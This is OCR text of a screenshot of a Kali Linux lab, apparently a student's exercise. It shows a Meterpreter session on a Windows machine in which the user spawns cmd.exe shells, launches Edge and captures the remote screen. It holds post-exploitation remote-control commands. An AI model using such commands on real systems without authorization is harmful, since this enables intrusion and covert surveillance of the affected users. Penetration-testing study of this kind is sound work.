 New tab
Dell
Semester Long Inter...
McAfee Security
Microsoft Start
ISHAN KUMRA
File Edit View
ISHAN KUMRA
he web
osoft 365
Flipkart
Ln 1, Col 12 11 characters 100% Windows (CRLF) UTF-8
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Kali Linux
1 2 3 4
16:46
kali@kali: ~/Ishan Kumra
File Actions Edit View Help
D:\> cd ..
cd ..
D:\> execute -f cmd.exe -i -t -a "/C cd /d C:\\"
execute -f cmd.exe -i -t -a "/C cd /d C:\\"
'execute' is not recognized as an internal or external command,
operable program or batch file.
D:\> echo Hello
echo Hello
Hello
D:\>exit
exit
meterpreter > execute -f cmd.exe -i -t -c -d C:\\Windows\\System32 -a "/C echo Hello, World
!"
Process 15432 created.
Channel 3 created.
Hello, World!
meterpreter > execute -f cmd.exe -i -t -c -d C:\\Windows\\System32 -a "/C echo Hello, World
!" sessions -i 1
[*] Session 1 is already interactive.
meterpreter > execute -f cmd.exe -i -t -c -d C:\\Windows\\System32 -a "/C echo Hello, World
!"
Process 13164 created.
Channel 4 created.
Hello, World!
meterpreter > execute -f cmd.exe -i -t
Process 16420 created.
Channel 5 created.
Microsoft Windows [Version 10.0.22631.4317]
(c) Microsoft Corporation. All rights reserved.
D:\>exit
exit
meterpreter > execute -f "C:\\Program Files (x86)\\Microsoft\\Edge\\Application\\msedge.exe
"
Process 5948 created.
meterpreter > screenshot
Screenshot saved to: /home/kali/Ishan Kumra/NZrVCUYE.jpeg